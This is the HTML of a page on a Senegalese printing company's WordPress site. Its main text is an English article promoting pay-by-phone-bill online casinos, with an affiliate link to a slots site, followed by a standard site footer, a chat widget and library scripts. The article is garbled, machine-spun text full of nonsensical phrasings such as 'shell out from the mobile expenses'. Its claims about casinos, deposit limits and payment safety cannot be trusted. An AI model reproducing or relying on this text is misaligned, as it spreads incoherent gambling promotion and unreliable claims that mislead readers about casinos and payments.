<p>Professionals do not need to display their private or economic analysis for the casino, decreasing the danger of con or identification theft. Really the only study needed is the player’s portable amounts, that&#8217;s already registered with the network merchant. One of the biggest <a href="https://777spinslots.com/online-slots/electric-sevens/">https://777spinslots.com/online-slots/electric-sevens/</a> advantages of making use of Harbors Pay From the Mobile Expenses is comfort. Players produces places of wherever any time with out being forced to go into its credit card details otherwise financial investigation. All they need is actually a cell phone that have an active SIM cards, plus they’re also good to go. Although not, just like any payment strategy, there may additionally be issues that developed whenever using slots shell out from the mobile expenses.</p>
<h2 id="toc-1">Area A couple of: The modern County Of Mobile Slots</h2>
<p>You have access to the fresh gambling establishment easily along with your mobile phone, want to pay together with your cellular costs and enjoy a completely mobile-optimised feel. There are various benefits associated with playing within the online slots spend because of the cell phone expenses websites. Another appealing factor is that you will not need to enter people economic suggestions during the online casino thus you appreciate high monetary defense. Playing with shell out because of the cellular phone gambling establishment websites are definitely effortless, without demand to join any additional membership.</p>
<p>Earliest released within the 2001, which local casino practical knowledge and reliable. Furthermore, some great benefits of playing to the NetBet surpass its dependability inside the brand new betting business. Professionals can also enjoy several offers to possess bonuses and you can advertisements, in addition to variated likelihood of fee such age-purse and the cellular gambling establishment put from the cellular telephone statement. Established in 2017, this option is new on the experienced professionals.</p>
<p>Having TopSlotSite.com&#8217;s cell phone gambling enterprise British, the cellular is the ticket to thrilling online casino games, larger victories, and non-stop entertainment. Creative Mobile Casino Sites The cellular casino sites are designed which have user-friendliness and you will use of in your mind. In the website on the finally payout, i make sure a soft, smooth, and you may enjoyable excursion.</p>
<p>Genting also provides the brand new people the ability to grab additional extra finance when making its very first put. Second, come across games that provide shell out by portable statement alternatives. This can be ways to make dumps and you may distributions instead being required to explore a credit card otherwise checking account. Of many casinos on the internet give so it fee choice, thus make sure you check out the of these who do.</p>
<h2 id="toc-5">Are there any Charge To pay?</h2>
<p>The most you can put for every transaction and you will daily is usually simply for 30 – almost every other fee procedures provide much higher limits than which. Thus pay by cellular isn’t ideal for those who prefer to try out to have large bet. That have Energy Ports you’re given several mobile percentage processing actions. The deposit is then added to your own Genius Slots membership, and you may initiate to experience online slots games and you can online casino games. When you subscribe, all of our set of alternatives which you can use to help you put and you will withdraw will be given completely, however, despite you to definitely, your very best choice is to utilize the brand new smartphone costs choice. With this particular, it is possible to deposit from the cellular phone, irrespective of where you’re and you will whatever you are doing.</p>
</div><!-- .entry-content -->
</div>
</article><!-- #post -->    
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<a href="https://impacksafagroup.sn/9-better-gambling-on-line-internet-visit-homepage-sites-for-real-cash-in-usa-to-own-2024/" rel="prev"><span class="meta-nav">&larr;</span> 9 Better Gambling on line Internet visit homepage sites For real Cash in Usa To own 2024</a>			<a href="https://impacksafagroup.sn/spielsaal-einzahlung-durch-book-of-book-of-ra-magic-online-spielen-ra-6-bugeln-volte-telefonrechnung-brd/" rel="next">Spielsaal Einzahlung Durch Book Of book of ra magic online spielen Ra 6 Bügeln Volte Telefonrechnung Brd <span class="meta-nav">&rarr;</span></a>
</div><!-- .nav-links -->
</nav><!-- .navigation -->
</div><!-- #content -->
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7b7a75 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6e7b7a75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200379a" data-id="7200379a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-825eb87 elementor-widget elementor-widget-image" data-id="825eb87" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impacksafagroup.sn/">
<img width="300" height="102" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png" class="attachment-medium size-medium wp-image-2088" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bee7dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee7dfc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e9521b" data-id="9e9521b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a169719 elementor-widget elementor-widget-heading" data-id="3a169719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
</div>
<div class="elementor-element elementor-element-594792bc elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="594792bc" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-email"></i>						</span>
<span class="elementor-icon-list-text"><a href="mailto:contact@impacksafagroup.sn">contact@impacksafagroup.sn</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-dropbox-2"></i>						</span>
<span class="elementor-icon-list-text">BP : 25961 Dakar Fann</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699163">+221 33 869 91 63</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699164">+221 33 869 91 64</a></span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c90b28" data-id="2c90b28" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-457da4b0 elementor-widget elementor-widget-heading" data-id="457da4b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Adresse</h2>				</div>
</div>
<div class="elementor-element elementor-element-11a519ff elementor-widget elementor-widget-text-editor" data-id="11a519ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.google.sn/maps/place/futur+industrie/@14.7263043,-17.1831736,15.5z/data=!4m12!1m6!3m5!1s0xec199e62e50ddef:0x777610683852d4e1!2sfutur+industrie!8m2!3d14.7251254!4d-17.1902281!3m4!1s0xec199e62e50ddef:0x777610683852d4e1!8m2!3d14.7251254!4d-17.1902281?hl=fr&amp;authuser=0">Diamniadio, site Aprosi, <span class="fontstyle0">Medinatoul Mounawara</span>, Dakar &#8211; Sénégal</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c66c894 elementor-widget elementor-widget-image" data-id="c66c894" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impack.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Sans-titre-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1NhbnMtdGl0cmUtMS5qcGcifQ%3D%3D">
<img width="604" height="355" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" class="attachment-large size-large wp-image-3252" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-300x176.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-768x452.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-600x353.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f3f7cd" data-id="7f3f7cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd3244a elementor-widget elementor-widget-heading" data-id="bd3244a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
</div>
<div class="elementor-element elementor-element-6260332 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6260332" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5d701" data-id="2d5d701" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c23dd02 elementor-widget elementor-widget-heading" data-id="4c23dd02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Réseaux Sociaux</h2>				</div>
</div>
<div class="elementor-element elementor-element-452e77bf elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="452e77bf" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ae880e4" href="https://www.facebook.com/Impacksafagroup" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-6093371" href="https://www.linkedin.com/company/impacksafagroup/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-47850e1" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-10ac85bb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ac85bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b212fb" data-id="39b212fb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eabdf2b elementor-widget elementor-widget-text-editor" data-id="3eabdf2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Copyright <span class="enlighter-g1">2026</span><br />Tous droits réservés</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-amaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour! Comment puis-je vous aider?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/m8eh40tm/hrhbd.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-10.css?ver=1767883513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222724' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222727' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6zbp1a7n/fmfyo.css" media="all"/>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://impacksafagroup.sn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "04fddb6036" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://impacksafagroup.sn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://impacksafagroup.sn/shell-out-from-the-cell-phone-statement-gambling-enterprises-payforit-casino-dumps/","beacon_enabled":0,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761144333","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1761144333" id="burst-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/parlx.js?ver=1.5.14" id="parlx-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager//js/waypoints.min.js?ver=2014-01-13" id="waypoint-js"></script>
